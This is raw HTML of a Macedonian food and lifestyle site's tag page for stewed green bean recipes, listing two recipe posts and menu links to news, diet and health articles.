                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">динстана боранија</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: динстана боранија</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/poradi-ovoj-retsept-ke-se-sekavate-na-mene-boranija-nevidena-nitu-probana-dosega-vrven-retsept/"  rel="bookmark" class="td-image-wrap " title="Поради овој рецепт ќе се сеќавате на мене: Боранија невидена, ниту пробана досега &#8211; врвен рецепт" ><img class="entry-thumb" src="" alt="" title="Поради овој рецепт ќе се сеќавате на мене: Боранија невидена, ниту пробана досега &#8211; врвен рецепт" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/10/IMG_0957.jpg"  width="230" height="160" /></a></div>                                <a href="https://nmd.mk/category/posno-jadene/" class="td-post-category" >Посно јадење</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/poradi-ovoj-retsept-ke-se-sekavate-na-mene-boranija-nevidena-nitu-probana-dosega-vrven-retsept/"  rel="bookmark" title="Поради овој рецепт ќе се сеќавате на мене: Боранија невидена, ниту пробана досега &#8211; врвен рецепт">Поради овој рецепт ќе се сеќавате на мене: Боранија невидена, ниту...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-20T13:58:58+00:00" >October 20, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/mlada-dinstana-boranija-se-topi-vo-usta-kako-puter/"  rel="bookmark" class="td-image-wrap " title="Млада динстана боранија, се топи во уста како путер" ><img class="entry-thumb" src="" alt="" title="Млада динстана боранија, се топи во уста како путер" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/IMG_0996.jpg"  width="215" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/mlada-dinstana-boranija-se-topi-vo-usta-kako-puter/"  rel="bookmark" title="Млада динстана боранија, се топи во уста како путер">Млада динстана боранија, се топи во уста како путер</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-09T13:38:07+00:00" >August 9, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "281";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "57";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "602";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "121";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4183";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "837";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
